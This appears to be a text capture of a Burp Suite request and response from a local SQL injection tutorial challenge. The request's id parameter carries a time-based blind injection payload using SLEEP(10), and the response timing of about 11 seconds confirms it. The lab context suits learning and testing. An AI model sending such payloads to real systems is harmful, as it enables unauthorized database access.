 Request
Pretty Raw Hex \n
1 GET /Vulnerabilities_Tutorial/sql_injection/Challenge_3/index.php?id=
1'+AND+IF(1=1,SLEEP(10),0)+--+- HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Aug 2024 22:24:06 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 10
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 No results
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done 264 bytes | 11,025 millis
Event log (1) All issues Memory: 145.2MB